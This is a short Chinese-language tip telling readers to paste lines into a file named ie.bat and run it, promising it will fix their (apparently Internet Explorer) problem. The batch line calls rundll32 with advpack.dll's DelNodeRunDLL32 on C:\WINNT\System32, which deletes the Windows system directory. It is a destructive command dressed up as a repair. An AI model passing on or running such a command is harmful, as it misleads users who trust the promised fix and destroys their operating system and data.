
把下面的语句复制出来,粘贴到文本文件中.然后把文本文件
保存生扩展名为.BAT
的文件.例如:ie.bat.双击打开该BAT文件.一步步确定到最后.
问题就能解决了.
IE.BAT
rem =====第七频道批处理开始========
rundll32.exe /s advpack.dll /DelNodeRunDLL32
C:\\WINNT\\System32